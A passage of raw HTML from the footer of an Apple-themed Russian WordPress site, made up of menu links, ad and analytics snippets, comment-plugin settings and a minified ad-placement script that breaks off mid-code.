<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href="https://iwiki.su/jailbreak">Джейлбрейк</a></li>
<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href="https://iwiki.su/other">Другое</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189"><a href="https://iwiki.su/news">Новости проекта</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6190"><a href="https://iwiki.su/devices">Об устройствах</a></li>
<li id="menu-item-6191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6191"><a href="https://iwiki.su/firmware">Прошивка</a></li>
<li id="menu-item-6192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6192"><a href="https://iwiki.su/unlock">Разблокировка</a></li>
</ul></div></aside><aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2178049-1 --></p>
<div id="yandex_rtb_R-A-2178049-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2178049-1',
    blockId: 'R-A-2178049-1'
  })
})</script></p>
</div>
		</aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->



<footer id="colophon" class="clearfix ">
	
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				<div class="footer-socket-left-section">
					<div class="copyright">Копирайт &copy; 2025 <a href="https://iwiki.su/" title="айВики — Энциклопедия Apple" ><span>айВики — Энциклопедия Apple</span></a>. Все права защищены.<br>Тема ColorMag от <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31202161 = new Ya.Metrika({id:31202161, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/31202161" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Google.Analytics counter-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-17', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Google.Analytics counter--><script data-ad-client="ca-pub-5746405440712605" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://iwiki.su/wp-content/plugins/modesco-yarpp/style/related.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://iwiki.su/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://iwiki.su/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"1750","nonce":"84ff800688","locale":"ru_RU","restUrl":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/iwiki.su\/spisok785612?action=logout&amp;_wpnonce=5111cc33b8&redirect_to=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html#comments","postUrl":"https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html"},"post":{"id":1750,"permalink":"https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"instagram":{"slug":"instagram","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/iwiki.su\/itunes\/154-chto-takoe-apple-id.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/iwiki.su\/spisok785612?redirect_to=https%3A%2F%2Fiwiki.su%2Fitunes%2F154-chto-takoe-apple-id.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le49nwUAAAAAGjp28FcM5wDXngcIEwXyj64wGKp","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://iwiki.su/wp-content/plugins/anycomment/static/js/main.min.js?ver=96a5d0f2a178420f4134741cf92b684c' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/iwiki.su\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/navigation.js?ver=5.6.16' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/skip-link-focus-fix.js?ver=5.6.16' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/colormag-custom.js?ver=5.6.16' id='colormag-custom-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=5.6.16' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=5.6.16' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return 